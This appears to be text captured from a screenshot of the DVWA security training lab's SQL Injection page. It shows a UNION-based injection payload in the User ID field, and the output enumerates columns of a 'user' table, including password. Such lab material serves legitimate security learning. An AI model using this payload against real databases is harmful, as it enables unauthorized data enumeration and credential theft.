 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=0 union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name="user" #
First name:
Surname: user
id
ID: 1' and 1=0 union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name="user" #
First name:
Surname: user
enabled
ID: 1' and 1=0 union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name="user" #
First name:
Surname: user
firstname
ID: 1' and 1=0 union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name="user" #
First name:
Surname: user
lastname
ID: 1' and 1=0 union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name="user" #
First name:
Surname: user
password
ID: 1' and 1=0 union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name="user" #